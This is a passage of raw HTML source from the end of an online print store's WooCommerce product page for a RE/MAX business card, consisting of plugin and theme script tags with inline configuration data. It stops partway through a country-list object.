zbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '57d9db2ad4',
				wcStoreApiNonceTimestamp: '1769105267'
			};
			
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"a946a22a54"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"0015163eb8"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.mygonetwork.com\/wp-json\/","nonce":"336f5bd6d0","versionString":"wp\/v2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d2561fff7","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"505e3567ef","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.mygonetwork.com\/my-account","checkout_url":"https:\/\/store.mygonetwork.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.mygonetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcd2fe64b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":255326,"title":"Blue%20Stripe%20w%2F%20Photo%20RE%2FMAX%20Business%20Card%20%7C%20BRANDco.","excerpt":"<strong>Dimensions<\/strong>: 2\" x 3.5\"\r\n\r\n<strong>Corners<\/strong>: Square or Rounded\r\n\r\n<strong>Cardstock: <\/strong>16PT Glossy\/Matte 19PT Suede\r\n\r\n<strong>Available Coating<\/strong>: Matte, Glossy, or Suede\r\n\r\n<strong>Quantity Options<\/strong>: 100, 400, 500, 1000\r\n\r\n<strong>Production time<\/strong>: 2 business days\r\n\r\n<strong>Shipping Options<\/strong>: Ground Shipping (1-4 business days)\r\n\r\n<strong>Description<\/strong>: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","featuredImage":"https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/blue-stripe-w-photo-re-max-business-card\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","security":"8f08d585d0","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell 